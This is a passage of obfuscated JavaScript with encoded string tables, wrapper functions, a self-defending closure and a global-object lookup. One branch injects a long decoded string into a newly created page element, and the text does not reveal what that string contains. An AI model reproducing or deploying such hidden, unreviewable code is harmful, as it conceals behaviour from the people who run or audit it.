_0x4d42cd===_0x45d2a4;},'kCnPI':_0x32c946(0x4f5,0x4b8,0x4ad,0x3e8,0x594),'ioYTG':_0x52add6(-0x29d,-0x1f9,-0x210,-0x1d4,-0x186),'qJDcm':_0x52add6(-0x2c3,-0x2ee,-0x2a3,-0x221,-0x200)+_0x32c946(0x5c3,0x568,0x5aa,0x4d3,0x626)+_0x1744a2(-0xc2,-0x4f,-0x75,-0x68,-0x50),'iLBPJ':_0x4c9fd7(0x64e,0x6b8,0x5bb,0x5e7,0x6ce)+'er','vyQGz':function(_0x93593e,_0x5d3569){return _0x93593e(_0x5d3569);},'wYrky':function(_0x538b09,_0x1e477d){return _0x538b09===_0x1e477d;},'YmmFR':_0x32c946(0x502,0x4ab,0x4ea,0x3b0,0x4d4)};let _0x1eb817=!![];function _0x32c946(_0x3bac27,_0x18d8a4,_0x9f0247,_0x1ce96e,_0x5523bd){return _0x51e9(_0x18d8a4-0x33b,_0x1ce96e);}function _0x52add6(_0x337ca6,_0x1b83b0,_0x494383,_0x59316a,_0x5bf08b){return _0x51e9(_0x494383- -0x3d7,_0x59316a);}function _0x2be981(_0x3429c4,_0x6b6b3d,_0x23020e,_0x582825,_0x2f27cf){return _0x51e9(_0x6b6b3d-0x31b,_0x3429c4);}function _0x4c9fd7(_0x2c4b04,_0x5e5854,_0x8e540a,_0x5a225d,_0x4af83c){return _0x51e9(_0x5a225d-0x3a2,_0x5e5854);}function _0x1744a2(_0x5c7328,_0x25dac3,_0x297d25,_0x5041b1,_0x54d1bf){return _0x51e9(_0x5041b1- -0x27b,_0x25dac3);}return function(_0x149a5c,_0x1ddb35){function _0x27c4fc(_0x736f2d,_0x497388,_0x4ee8aa,_0x36e852,_0x49fd30){return _0x2be981(_0x4ee8aa,_0x736f2d- -0x48c,_0x4ee8aa-0x20,_0x36e852-0xa6,_0x49fd30-0xeb);}function _0x4fa033(_0x50a7b2,_0x27baec,_0x5abf05,_0x1fb40b,_0x24a851){return _0x2be981(_0x50a7b2,_0x27baec- -0x65,_0x5abf05-0x105,_0x1fb40b-0xc6,_0x24a851-0x49);}function _0x4a6e3a(_0xcfde7f,_0x2ca9a4,_0x5b2637,_0x59049b,_0x3494d7){return _0x52add6(_0xcfde7f-0x115,_0x2ca9a4-0x5b,_0x5b2637-0x6be,_0x3494d7,_0x3494d7-0x5);}const _0x2c9fb3={'lhsrE':function(_0x39beff,_0x28d959){function _0x275b20(_0x4af244,_0x2a63c5,_0x5d3010,_0x5e4cb2,_0x337307){return _0x51e9(_0x5e4cb2-0x14b,_0x5d3010);}return _0x51fc6e[_0x275b20(0x437,0x398,0x2f1,0x373,0x438)](_0x39beff,_0x28d959);}};function _0x1f7edf(_0x311130,_0x45204c,_0x5ca347,_0x460eb7,_0x43f69c){return _0x1744a2(_0x311130-0x1d0,_0x43f69c,_0x5ca347-0x7,_0x5ca347-0x154,_0x43f69c-0x1ac);}function _0x254099(_0x2e9f12,_0x2b6964,_0x1f32b4,_0x388c0e,_0x49cc3e){return _0x2be981(_0x1f32b4,_0x49cc3e- -0x6a3,_0x1f32b4-0x154,_0x388c0e-0x5d,_0x49cc3e-0x4e);}if(_0x51fc6e[_0x27c4fc(0x3d,0x56,0x3b,-0x8f,-0xa5)](_0x51fc6e[_0x4fa033(0x5c8,0x544,0x569,0x55b,0x5ab)],_0x51fc6e[_0x4fa033(0x4b8,0x544,0x57a,0x59a,0x558)])){const _0x4a3c50=_0x1eb817?function(){function _0x440427(_0x8a8756,_0x3e598a,_0x1c3a89,_0x11221e,_0x599ca9){return _0x27c4fc(_0x1c3a89- -0x1ee,_0x3e598a-0x199,_0x3e598a,_0x11221e-0x12f,_0x599ca9-0x139);}function _0x52fb40(_0x29026,_0x305122,_0x19794a,_0x4334ec,_0x5c2f65){return _0x1f7edf(_0x29026-0x14f,_0x305122-0x99,_0x4334ec-0x3c0,_0x4334ec-0x31,_0x5c2f65);}function _0x315a15(_0x4c64cf,_0xc13512,_0x26fffb,_0x5b6964,_0x5154d0){return _0x4fa033(_0x26fffb,_0x5154d0- -0x5ad,_0x26fffb-0x7a,_0x5b6964-0xe5,_0x5154d0-0x99);}function _0x3785ec(_0x1ee076,_0x490bd7,_0x3c1ae5,_0x424d4f,_0x3d9a2d){return _0x1f7edf(_0x1ee076-0x13,_0x490bd7-0x1cd,_0x424d4f- -0x76,_0x424d4f-0x185,_0x3c1ae5);}function _0x13347b(_0xfcb379,_0x102fdc,_0x20949c,_0x4b9dce,_0x23c809){return _0x1f7edf(_0xfcb379-0xda,_0x102fdc-0xcb,_0x102fdc- -0x182,_0x4b9dce-0x143,_0x20949c);}if(_0x51fc6e[_0x440427(-0x134,-0x121,-0x21a,-0x2bd,-0x15d)](_0x51fc6e[_0x440427(-0xfc,-0x8a,-0x177,-0x25c,-0xb6)],_0x51fc6e[_0x13347b(-0x6d,0x3,0xe3,-0xb8,0x8f)])){if(_0x1ddb35){if(_0x51fc6e[_0x3785ec(0x72,0x1cb,0x16d,0x11f,0x156)](_0x51fc6e[_0x3785ec(0xe,-0x5b,0x6a,-0x5f,-0x5)],_0x51fc6e[_0x440427(-0x19f,-0x313,-0x24d,-0x166,-0x2e7)]))_0x2c9fb3[_0x3785ec(0x64,0xdb,0x7d,0xf3,0x6d)](_0x365818,'0');else{const _0x52b1ce=_0x1ddb35[_0x13347b(-0xaa,-0xd0,-0x12,-0x136,-0x17b)](_0x149a5c,arguments);return _0x1ddb35=null,_0x52b1ce;}}}else _0x546b1c=_0x5b1c07;}:function(){};return _0x1eb817=![],_0x4a3c50;}else return function(_0x88c2f3){}[_0x27c4fc(0x6c,-0xa,-0x70,0xa6,0x6)+_0x27c4fc(-0x91,0x3b,0x28,-0x18f,-0x8b)+'r'](_0x51fc6e[_0x1f7edf(-0x89,0x74,-0x4f,-0xef,-0x7c)])[_0x4fa033(0x4db,0x48f,0x57c,0x4e6,0x41b)](_0x51fc6e[_0x27c4fc(-0x2d,-0xf5,0x3c,-0xed,-0x115)]);};}());function _0x227b6c(_0xd17d9a,_0x3cbd5a,_0x25274d,_0x4b9fdc,_0x45478e){return _0x51e9(_0x4b9fdc-0x170,_0xd17d9a);}function _0x3d40be(_0x4f4de8,_0x59c629,_0x26e017,_0x3b4bfe,_0x14ec4c){return _0x51e9(_0x4f4de8-0x3d3,_0x3b4bfe);}function _0x51e9(_0x56bc41,_0x5126d9){const _0x4c8ec6=_0xdb90();return _0x51e9=function(_0x2b6ea4,_0x2160b1){_0x2b6ea4=_0x2b6ea4-(-0xda2+0x40*-0x49+-0x3*-0xae3);let _0x294478=_0x4c8ec6[_0x2b6ea4];return _0x294478;},_0x51e9(_0x56bc41,_0x5126d9);}const _0x4761a1=_0x444048(this,function(){const _0x53b729={'yWnwU':function(_0x4e163c,_0x44a7c1){return _0x4e163c(_0x44a7c1);},'HABPk':_0x3ece9b(0x64f,0x5c2,0x6e4,0x5f5,0x64f),'gnaQy':function(_0x404462,_0x2039b9){return _0x404462===_0x2039b9;},'loqVp':_0x17f09a(0x46b,0x42a,0x414,0x3f5,0x4e7),'JlHSg':function(_0x49f75f,_0xa586b7){return _0x49f75f!==_0xa586b7;},'tTmNN':_0x3ece9b(0x4b6,0x4db,0x465,0x504,0x551),'ACoGj':function(_0x24c7c1,_0x41203a){return _0x24c7c1+_0x41203a;},'UTSWq':function(_0x2b6cb3,_0x544725){return _0x2b6cb3+_0x544725;},'RkuPT':_0x3c42b9(0x33b,0x2c2,0x3e6,0x3a7,0x46b)+_0x3c42b9(0x3df,0x2a9,0x3f7,0x332,0x293)+_0x17f09a(0x431,0x42d,0x51d,0x40d,0x496)+_0x38d75f(0x2b1,0x264,0x2fa,0x1a6,0x32d),'UYmpr':_0x17f09a(0x66d,0x59d,0x5bc,0x694,0x5ea)+_0x3c42b9(0x36d,0x35f,0x2c1,0x2dc,0x381)+_0x3ece9b(0x4e4,0x50b,0x558,0x4d0,0x3e4)+_0x3ece9b(0x3d9,0x4ec,0x387,0x406,0x4bb)+_0x3ece9b(0x526,0x482,0x46b,0x437,0x4de)+_0x3ece9b(0x5e7,0x499,0x505,0x4f1,0x5e7)+'\x20)','eYPlH':_0x17f09a(0x5ce,0x5fd,0x4c2,0x62d,0x56d),'rFciq':_0x31da08(0x328,0x2c9,0x28a,0x26f,0x278)+_0x17f09a(0x440,0x5a2,0x4bc,0x566,0x4e3)+_0x31da08(0x42a,0x47e,0x3ff,0x528,0x434)+')','WueDw':_0x38d75f(0x2aa,0x237,0x26a,0x277,0x1aa)+_0x3c42b9(0x197,0x35d,0x301,0x26c,0x330)+_0x38d75f(0x3af,0x2ae,0x1ec,0x238,0x1f0)+_0x38d75f(0x2ed,0x2a1,0x1c2,0x2a9,0x38b)+_0x3ece9b(0x451,0x435,0x5a2,0x530,0x60f)+_0x17f09a(0x558,0x6ec,0x70f,0x604,0x638)+_0x3ece9b(0x69a,0x598,0x55b,0x5a8,0x5b0),'PxjjY':function(_0x4e382f,_0x38bb63){return _0x4e382f(_0x38bb63);},'PiYBl':_0x31da08(0x370,0x286,0x3de,0x2be,0x3ae),'hjGom':function(_0x3a29bf,_0x4b39fb){return _0x3a29bf+_0x4b39fb;},'okHVJ':_0x3c42b9(0x382,0x351,0x2df,0x346,0x3eb),'OoNXx':_0x31da08(0x4bf,0x445,0x482,0x562,0x457),'gTuua':function(_0x20b19a){return _0x20b19a();},'nAbjZ':_0x3c42b9(0x3d6,0x38c,0x3ce,0x422,0x359),'Hxgeq':_0x3c42b9(0x263,0x3b8,0x282,0x2ff,0x2cd),'oObYG':_0x3ece9b(0x4b4,0x5ad,0x5d5,0x52a,0x5e0),'vQMwz':_0x31da08(0x3f7,0x443,0x463,0x376,0x42b),'oUewG':_0x3ece9b(0x52a,0x5b1,0x645,0x589,0x576)+_0x3ece9b(0x4f1,0x46e,0x542,0x563,0x60c),'KjrUv':_0x31da08(0x435,0x33e,0x425,0x52e,0x501),'GbhZm':_0x3c42b9(0x337,0x31b,0x2a9,0x3a2,0x401),'GQwwr':function(_0x522ba5,_0x46e221){return _0x522ba5<_0x46e221;},'JzotQ':function(_0x1cc9f8,_0x59d995){return _0x1cc9f8!==_0x59d995;},'omAKv':_0x3c42b9(0x354,0x296,0x3c8,0x36a,0x3e5),'EfLqO':_0x3ece9b(0x39a,0x376,0x4dd,0x40a,0x3af)};function _0x3ece9b(_0x29dc3f,_0x4f5ab3,_0x52190a,_0x5180d3,_0x5338c1){return _0x51e9(_0x5180d3-0x330,_0x52190a);}const _0x49e036=function(){function _0x424500(_0x3489a3,_0x4d38ac,_0x59bba8,_0x1babf7,_0x4ffab8){return _0x38d75f(_0x3489a3-0x105,_0x59bba8- -0x28c,_0x4d38ac,_0x1babf7-0x1a4,_0x4ffab8-0x164);}function _0x2a66fb(_0x94359,_0x200c9b,_0x261f63,_0x296afa,_0x158a39){return _0x38d75f(_0x94359-0xb7,_0x158a39-0x138,_0x296afa,_0x296afa-0x1be,_0x158a39-0x18f);}const _0x1e3fa3={};function _0x6f35f2(_0x377aa1,_0x4fdb4d,_0x42397d,_0x437216,_0xa59f28){return _0x17f09a(_0x377aa1-0xf6,_0x4fdb4d-0x123,_0x42397d,_0x437216-0xb6,_0x377aa1- -0x3ce);}_0x1e3fa3[_0x2a66fb(0x492,0x4d9,0x455,0x401,0x46d)]=_0x53b729[_0x2a66fb(0x3fd,0x48a,0x339,0x497,0x406)];function _0xf573b5(_0x33949f,_0x2892b9,_0x1c0e0a,_0x411f3c,_0x150366){return _0x31da08(_0x411f3c- -0x25d,_0x2892b9-0x181,_0x2892b9,_0x411f3c-0x19a,_0x150366-0xab);}function _0x54cf7d(_0x4cc15f,_0x37ce30,_0x2571c0,_0x24a00a,_0x49c64a){return _0x3ece9b(_0x4cc15f-0x8c,_0x37ce30-0x138,_0x37ce30,_0x49c64a- -0x121,_0x49c64a-0x39);}const _0x3bf9e2=_0x1e3fa3;if(_0x53b729[_0x54cf7d(0x2ac,0x3fb,0x48c,0x42a,0x3ad)](_0x53b729[_0xf573b5(-0x3a,0x121,0x17,0xac,0xc6)],_0x53b729[_0x424500(-0x26,-0xf0,-0x6c,-0xb4,-0x58)])){let _0x23e8de;try{_0x53b729[_0x54cf7d(0x3b8,0x49f,0x3e6,0x49d,0x4b1)](_0x53b729[_0x2a66fb(0x42a,0x52f,0x428,0x59a,0x52a)],_0x53b729[_0x424500(0x228,0x163,0x166,0x206,0x83)])?_0x53b729[_0x54cf7d(0x353,0x53c,0x4c7,0x4b3,0x446)](_0xef1f32,0x2406+-0x2*0x757+0x1558*-0x1):_0x23e8de=_0x53b729[_0x54cf7d(0x3cb,0x3c8,0x405,0x43b,0x446)](Function,_0x53b729[_0xf573b5(0x83,0x188,0x14c,0x9a,0x114)](_0x53b729[_0x2a66fb(0x384,0x3e1,0x408,0x3b7,0x374)](_0x53b729[_0x424500(-0x90,0x48,-0x10,0x9f,0x36)],_0x53b729[_0x6f35f2(0xb2,0x13e,-0x9,0x1b4,0xd)]),');'))();}catch(_0x10bb1f){if(_0x53b729[_0x424500(0xc2,0x23f,0x142,0x127,0x1ad)](_0x53b729[_0x424500(0x10c,0x1d0,0x123,0x18d,0xdb)],_0x53b729[_0xf573b5(0x214,0x20a,0x241,0x23b,0x27d)])){const _0x4c9336=_0x877e82[_0x2a66fb(0x34d,0x3ff,0x3a0,0x538,0x441)+_0x2a66fb(0x40f,0x2ed,0x35d,0x41b,0x344)+'r'][_0x6f35f2(0x208,0x2db,0x250,0x1db,0x308)+_0x424500(0x19b,0x161,0x145,0x1c2,0x87)][_0x2a66fb(0x57c,0x4e0,0x549,0x417,0x48e)](_0x217eee),_0x42eee=_0x310804[_0x2ca55f],_0x135eb3=_0x346c82[_0x42eee]||_0x4c9336;_0x4c9336[_0x6f35f2(0x241,0x325,0x2bc,0x1de,0x159)+_0xf573b5(0x13b,0x208,0x9c,0x134,0xb5)]=_0x36067f[_0xf573b5(0x1d6,0x154,0x276,0x1e2,0x26d)](_0x196e98),_0x4c9336[_0x424500(-0x27,0xa,0xa8,0x156,0x2f)+_0x2a66fb(0x37d,0x488,0x3c9,0x35e,0x3b2)]=_0x135eb3[_0x6f35f2(0x1eb,0x2cc,0x27d,0x2ea,0xf8)+_0x6f35f2(0x131,0xe4,0x114,0x1de,0x201)][_0x6f35f2(0x20d,0x214,0x279,0x216,0x276)](_0x135eb3),_0x4d4722[_0x42eee]=_0x4c9336;}else _0x23e8de=window;}return _0x23e8de;}else{const _0x1cd3b0=_0x36a7f8[_0x6f35f2(0x22a,0x1d3,0x22e,0x243,0x21b)+_0x424500(0xcb,0x111,0x114,0x10f,0x3b)+_0x6f35f2(0x12d,0x10f,0x16f,0xab,0x1e7)](_0x3bf9e2[_0x424500(0xb9,0xd0,0xa9,0xda,0x172)]);_0x1cd3b0[_0xf573b5(0x153,0x2c3,0x182,0x1ed,0xfe)+_0x2a66fb(0x52f,0x562,0x4dc,0x518,0x4a5)+'t']=_0x2a66fb(0x535,0x52d,0x3c0,0x427,0x4af)+_0x6f35f2(0x100,0x148,0x18b,0xe8,0x14e)+_0x54cf7d(0x395,0x454,0x4e7,0x47a,0x455)+_0xf573b5(0x5f,0xa8,0xd6,0xb7,0x43)+_0x424500(0x17e,0x1da,0xfc,0x1a0,0x31)+_0xf573b5(-0x1b,0x2a,0xa6,0x97,-0x4a)+_0x54cf7d(0x453,0x426,0x377,0x364,0x3b4)+_0x424500(0x17d,0xdf,0x106,0x12a,0x47)+_0x424500(-0xa6,-0x142,-0x57,-0x5f,0x24)+_0x424500(0xc0,0x13a,0x6b,-0x87,-0x5)+_0x6f35f2(0x134,0x132,0x160,0x1b5,0x14f)+_0xf573b5(0x17b,0x1ee,0xda,0x100,0x10a)+_0x2a66fb(0x3fe,0x4af,0x474,0x490,0x4b8)+_0x54cf7d(0x37a,0x300,0x3c7,0x2c8,0x364)+_0x424500(-0x6,0x62,-0x79,-0xc,-0x7b)+_0x6f35f2(0x1a8,0x216,0x1f4,0x107,0x1e3)+_0x424500(0xaf,0x1f3,0x147,0xcc,0x59)+_0x424500(0x116,0xe,0x4d,-0x81,0x145)+_0x424500(-0x15,-0x92,-0x1e,0x6d,0x90)+_0x2a66fb(0x57c,0x4c8,0x3f6,0x465,0x4d6)+_0x6f35f2(0x215,0x27f,0x13b,0x199,0x300)+_0x54cf7d(0x4d4,0x52a,0x383,0x3b4,0x484)+_0x54cf7d(0x2e8,0x3e1,0x30d,0x438,0x38e)+_0x424500(-0xb6,-0xdb,-0x19,0x5f,-0x105)+_0x2a66fb(0x2f1,0x364,0x2e7,0x2ae,0x32d)+_0x6f35f2(0x23e,0x274,0x292,0x178,0x2f3)+_0x54cf7d(0x40a,0x2af,0x3b1,0x384,0x367)+_0x54cf7d(0x404,0x2b3,0x3a7,0x453,0x358)+_0x54cf7d(0x38d,0x266,0x384,0x325,0x2df)+_0x54cf7d(0x303,0x43d,0x4af,0x3de,0x3e9)+_0x424500(0x7,-0x3d,-0x82,-0xf2,-0xf0)+_0x2a66fb(0x39a,0x25b,0x416,0x413,0x35c)+_0x424500(-0x95,0x58,-0x95,-0xd0,-0xac)+_0xf573b5(0x206,0x73,0x140,0x111,0x118)+_0xf573b5(0x17,0xfe,0x1b3,0xc9,0x6c)+_0x6f35f2(0x2a2,0x316,0x2dc,0x258,0x266)+_0x2a66fb(0x466,0x313,0x2c2,0x436,0x3a4)+_0x6f35f2(0x1ba,0x22d,0x1cb,0x248,0x200)+_0x2a66fb(0x333,0x392,0x289,0x280,0x341)+_0x424500(0xae,-0x127,-0x2d,-0x104,0xb8)+_0x6f35f2(0x23a,0x24c,0x1de,0x1ac,0x2cf)+_0x424500(-0xac,-0x185,-0x85,-0x81,-0x103)+_0x2a66fb(0x3e8,0x472,0x558,0x465,0x4a0)+_0x424500(0xbd,0x1dd,0x153,0x18f,0x218)+_0x424500(0x1cd,0x14f,0xf4,0x79,0x1db)+_0x6f35f2(0x138,0x4e,0xef,0x129,0x1c7)+_0x424500(-0xf4,0xb1,0xb,-0x7c,-0x46)+_0x2a66fb(0x3f1,0x4bb,0x3f1,0x423,0x410)+_0x424500(-0x2a,-0x4e,0x1a,-0x66,0xfd)+_0x6f35f2(0x152,0x1e3,0x1a3,0x165,0x13d)+_0xf573b5(0x24f,0x29b,0x160,0x1d3,0x1af)+_0x2a66fb(0x539,0x56f,0x41b,0x582,0x4e0)+_0xf573b5(0x4d,-0x7d,0x3e,0x84,0x40)+_0x54cf7d(0x42e,0x48f,0x432,0x40d,0x4b0)+_0xf573b5(-0x3b,0xae,0x10d,0xa5,0x18d)+_0x424500(0x71,0x1ad,0x151,0x1db,0x1a4)+_0x2a66fb(0x37a,0x38d,0x37f,0x279,0x33f)+_0x54cf7d(0x476,0x4e4,0x359,0x3e8,0x44b)+_0x54cf7d(0x55c,0x42c,0x5bc,0x52a,0x4c2)+_0xf573b5(0x1b4,0x1b9,0x269,0x20c,0x2da)+_0x424500(0xc8,-0x45,0x92,0xcd,0x11e)+_0x2a66fb(0x3ec,0x50d,0x43a,0x4b9,0x42d)+_0x54cf7d(0x322,0x2c0,0x431,0x3ae,0x3a6)+_0x2a66fb(0x2f4,0x3b0,0x391,0x2ed,0x3d7)+_0xf573b5(0x28d,0x2ed,0x215,0x243,0x260)+_0x424500(0xbb,0x259,0x15e,0xbc,0x191)+_0x6f35f2(0x1f2,0x272,0x1d4,0x1ae,0x26e)+_0x2a66fb(0x58c,0x491,0x5c7,0x592,0x526)+_0x54cf7d(0x3ef,0x44b,0x3c3,0x298,0x370)+_0xf573b5(0x1c1,0x2d0,0x1c3,0x26f,0x353)+_0x424500(0x2b,0x128,0x60,0x49,0x34)+_0x2a66fb(0x48c,0x3c7,0x3ac,0x509,0x428)+_0x2a66fb(0x4c9,0x31d,0x473,0x394,0x415)+_0x54cf7d(0x523,0x4be,0x3d9,0x430,0x428)+_0x424500(0xc,0x87,0x31,0x64,0xd7)+_0x2a66fb(0x393,0x3af,0x2d8,0x308,0x38b)+_0x424500(0x23d,0x7f,0x14d,0x68,0x1ac)+_0x2a66fb(0x3a2,0x426,0x30c,0x31e,0x388)+_0xf573b5(0x2ea,0x18d,0x217,0x21a,0x24d)+_0x6f35f2(0x29d,0x224,0x36b,0x367,0x22d)+_0x424500(0x58,-0x12,0xb,0x7a,-0xba)+_0xf573b5(0xa5,0x222,0x19b,0x170,0x1a0)+_0x6f35f2(0x215,0x209,0x1a4,0x12a,0x18b)+_0x2a66fb(0x44c,0x538,0x5a0,0x4bc,0x4f5)+_0x2a66fb(0x495,0x508,0x45e,0x537,0x4cc)+_0x2a66fb(0x3f6,0x427,0x472,0x376,0x3f8)+_0x2a66fb(0x418,0x36c,0x330,0x3df,0x367)+_0xf573b5(0x1e0,0x29c,0xbe,0x1b4,0xc1)+_0x2a66fb(0x516,0x3ff,0x4c8,0x4dc,0x4b4)+_0xf573b5(-0x2a,0xa,0x10d,0xcc,0xd5)+_0xf573b5(0x306,0x2d0,0x2bc,0x261,0x187)+_0x2a66fb(0x386,0x497,0x493,0x4e2,0x401)+_0x54cf7d(0x4df,0x44a,0x508,0x47a,0x490)+_0xf573b5(0x1e4,0x1e8,0xc0,0x149,0xfb)+_0x2a66fb(0x447,0x3de,0x530,0x439,0x459)+_0xf573b5(0x1d5,0x12a,0x168,0x205,0x1c4)+_0x2a66fb(0x4fc,0x490,0x473,0x4cc,0x41a)+_0x2a66fb(0x51d,0x594,0x429,0x56c,0x512)+_0xf573b5(0x110,0x129,0x11f,0x20b,0x2c3)+_0x54cf7d(0x39e,0x467,0x4d1,0x413,0x45b)+_0x6f35f2(0x236,0x172,0x315,0x2d1,0x24c)+_0x2a66fb(0x50b,0x524,0x431,0x504,0x4b9)+_0x6f35f2(0x1b3,0x146,0xe2,0xb8,0x18a)+_0xf573b5(0x42,0x163,0xf0,0x125,0x1be)+_0x424500(-0x141,-0xf1,-0x47,-0x71,0x2d)+_0xf573b5(0x51,0x1df,0x20a,0x14f,0x1f5)+_0x6f35f2(0x167,0x1f8,0x13e,0x21b,0x1f8)+_0x54cf7d(0x2d3,0x352,0x467,0x40e,0x3d5)+_0x2a66fb(0x42d,0x464,0x46d,0x478,0x411)+_0x6f35f2(0x125,0x142,0x182,0x1ef,0x71)+_0x6f35f2(0x255,0x339,0x23c,0x1bb,0x294)+_0x424500(0x19d,0x1cc,0xd2,0x1a7,0x198)+_0x54cf7d(0x306,0x23d,0x3bd,0x35b,0x2e4)+_0x6f35f2(0x18c,0x1ae,0x92,0x135,0x105)+_0x424500(0x1b2,0x189,0xb8,-0xd,0xd5)+_0x2a66fb(0x4d2,0x532,0x525,0x47c,0x4f3)+_0x6f35f2(0xaa,0xfe,0x1a0,0xb,0xf3)+_0x424500(0x238,0xf9,0x13d,0x1ce,0x92)+_0xf573b5(-0x25,0x126,0x119,0x8a,0x180)+_0x2a66fb(0x377,0x454,0x3c4,0x341,0x416)+_0x424500(-0x49,0xbd,0x44,-0x59,0x96)+_0x6f35f2(0x122,0x47,0x1c5,0xb5,0x2b)+_0x2a66fb(0x370,0x4ec,0x481,0x44a,0x452)+_0xf573b5(0x1ad,0x23c,0x12f,0x223,0x260)+_0x6f35f2(0x176,0x13f,0x25f,0x1c9,0x278)+_0x424500(0x1a8,0xea,0x11d,0x1b2,0x1dc)+_0x2a66fb(0x420,0x30c,0x3f1,0x2de,0x34b)+_0x424500(-0x19,0x15f,0x65,0xd0,-0x38)+_0x2a66fb(0x4ed,0x3c5,0x3e8,0x3df,0x490)+_0x2a66fb(0x2c0,0x309,0x2d4,0x2ea,0x37b)+_0x54cf7d(0x34a,0x2bb,0x416,0x306,0x318)+_0x54cf7d(0x50e,0x3d8,0x51b,0x4e4,0x4a5)+_0xf573b5(0x26d,0x282,0x132,0x1c9,0x280)+_0xf573b5(0x1fb,0x54,0x146,0x118,0x76)+_0x6f35f2(0x1d2,0x17c,0x1ff,0x13f,0x289)+_0x6f35f2(0xba,-0x46,0x1b3,0x5f,-0x1)+_0x424500(0xf2,0xce,0x164,0x22b,0x25d)+_0x424500(0x24,0x124,0x5f,0x10f,0x8)+_0x54cf7d(0x31b,0x4a9,0x3dc,0x302,0x3f4)+_0x2a66fb(0x471,0x472,0x4aa,0x445,0x4cb)+_0x6f35f2(0x11d,0xdd,0x98,0x20a,0x20)+_0x424500(0x186,0x199,0x122,0x1c8,0xd1)+_0x6f35f2(0x1be,0x212,0x184,0x2a0,0x28c)+_0xf573b5(0x1a0,0x18f,0x7d,0x122,0x32)+_0x2a66fb(0x544,0x398,0x412,0x421,0x478)+_0x2a66fb(0x482,0x356,0x433,0x38f,0x458)+_0xf573b5(0xcd,0x277,0x260,0x196,0x142)+_0x2a66fb(0x415,0x374,0x2d3,0x2d8,0x3cb)+_0x6f35f2(0xb7,0xca,0xd1,0x113,0x130)+_0x6f35f2(0x2a3,0x1c5,0x37d,0x2d7,0x1a5)+_0x6f35f2(0x246,0x321,0x1c1,0x263,0x2fa)+_0x6f35f2(0x1ad,0x22b,0x230,0xc1,0xc9)+_0x424500(-0x77,0x5f,-0x44,-0x5f,-0x11f)+_0xf573b5(0x17e,0x24d,0x150,0x1c8,0x1c8)+_0xf573b5(0x12e,0xd,-0x5,0xe3,0x1ac)+_0xf573b5(0x254,0x1de,0xe4,0x197,0x209)+_0x424500(0x2,0x83,-0x63,0x24,-0x12f)+_0x424500(0x91,0x1f1,0x111,0x17a,0x5b)+_0x424500(-0x60,0x182,0x93,0x9,0x44)+_0x54cf7d(0x2a1,0x415,0x2a0,0x358,0x335)+_0x424500(-0x5b,0x26,-0x11,0xa,0x0)+_0xf573b5(0x2c3,0x25c,0x26b,0x200,0x138)+_0xf573b5(0x158,0x22e,0x304,0x217,0x241)+_0xf573b5(0x28e,0x321,0x2a6,0x271,0x19f)+_0x424500(0x216,0x220,0x155,0x14e,0x196)+_0x424500(0xa0,-0x15,-0x33,-0x4d,-0x127)+_0x424500(0x58,0x4a,0x4c,0xd4,0xaa)+_0x6f35f2(0x20a,0x1c2,0x1c2,0x2e3,0x183)+_0x6f35f2(0x21b,0x1ac,0x2cc,0x1f1,0x150)+_0xf573b5(0x12e,0xa0,-0xd,0xbd,0x99)+_0x6f35f2(0x129,0x20b,0x90,0x225,0x92)+_0x6f35f2(0x189,0x1fa,0x193,0x122,0xb8)+_0xf573b5(0x1a4,0x24e,0x28f,0x271,0x247)+_0x424500(0x20c,0x19e,0x155,0xcb,0x72)+_0x6f35f2(0x110,0x93,0x1ca,0x145,0x72)+_0x6f35f2(0x112,0xf5,0xf2,0x106,0x91)+_0x2a66fb(0x40a,0x425,0x4f6,0x40a,0x44a)+_0x424500(0xfe,-0x98,0x37,-0x73,0x27)+_0x6f35f2(0x108,0x1b3,0x1c3,0x164,0x135)+_0x6f35f2(0xcc,0x1a9,0x11,0x89,0x17)+_0x2a66fb(0x5ce,0x534,0x54a,0x4e0,0x52e)+_0x6f35f2(0x20a,0x2c5,0x2ad,0x180,0x219)+_0xf573b5(0x24d,0x2d6,0x111,0x1f0,0x2be)+_0x54cf7d(0x38d,0x26d,0x3ed,0x268,0x329)+_0xf573b5(0x116,0xce,0xbb,0x177,0x101)+_0x424500(0x31,0x8b,0x85,0x10c,0x4b)+_0x54cf7d(0x38d,0x3dc,0x577,0x426,0x476)+_0xf573b5(0x1d0,0x2bd,0x1c2,0x26d,0x35c)+_0xf573b5(0x319,0x2c2,0x2e0,0x251,0x2f4)+_0x6f35f2(0x212,0x14b,0x27d,0x2bc,0x246)+_0xf573b5(0x17a,0x16c,0x2ae,0x1ba,0x1b5)+_0x54cf7d(0x477,0x3dc,0x533,0x40d,0x474)+_0x424500(-0x81,-0x32,0x2,0x33,0xe)+_0x2a66fb(0x30b,0x389,0x3b9,0x372,0x39f)+_0x6f35f2(0xbc,0x3d,0x97,-0x5,0x191)+_0xf573b5(0xeb,0x4f,-0x9,0xbd,0x133)+_0x6f35f2(0x24d,0x223,0x218,0x1cc,0x15a)+_0x2a66fb(0x37f,0x44b,0x4b1,0x42b,0x3bd)+_0x54cf7d(0x3ce,0x50f,0x3be,0x3bf,0x449)+_0x6f35f2(0x15e,0x14f,0x21f,0x202,0x196)+(_0x424500(-0x60,0x24,-0x6f,-0x59,0x11)+_0x424500(0xc4,0xab,0x80,0xd8,0xe4)+_0x424500(-0x66,-0xb5,-0x14,-0x88,0x63)+_0x54cf7d(0x4d7,0x439,0x541,0x553,0x48a)+_0x6f35f2(0xb6,0xab,0x11e,0x101,0x6)+_0x54cf7d(0x201,0x341,0x325,0x2f9,0x2f7)+_0xf573b5(0x332,0x337,0x1bd,0x245,0x236)+_0xf573b5(0xa3,0x10f,0x151,0x150,0x18c)+_0x424500(0x55,-0xf5,-0x98,0x30,-0x6f)+_0x54cf7d(0x3a5,0x2c1,0x462,0x3a1,0x3b9)+_0xf573b5(0x13f,0xa9,0x2a,0x100,0xea)+_0x6f35f2(0x178,0xba,0x26c,0xa3,0x162)+_0x6f35f2(0x154,0x11d,0xdc,0x8f,0xfe)+_0x54cf7d(0x2a9,0x2ad,0x363,0x2fc,0x300)+_0x54cf7d(0x3bc,0x384,0x4f1,0x3c9,0x3ef)+_0x6f35f2(0x12f,0x48,0x11c,0xfd,0x11d)+_0xf573b5(0x1de,0xfe,0x13b,0x11c,0x53)+_0x424500(0x8f,0x1a9,0x13f,0x55,0xc2)+_0x54cf7d(0x438,0x42f,0x342,0x47d,0x397)+_0x6f35f2(0xd4,0x16b,0xeb,0x1a0,0x8e)+_0x424500(-0x14c,-0xbe,-0x61,-0xfc,-0x147)+_0x2a66fb(0x317,0x2e1,0x3e1,0x3ae,0x3b8)+_0xf573b5(0x19b,0xa7,0x44,0xa2,0xf1)+_0x6f35f2(0x13d,0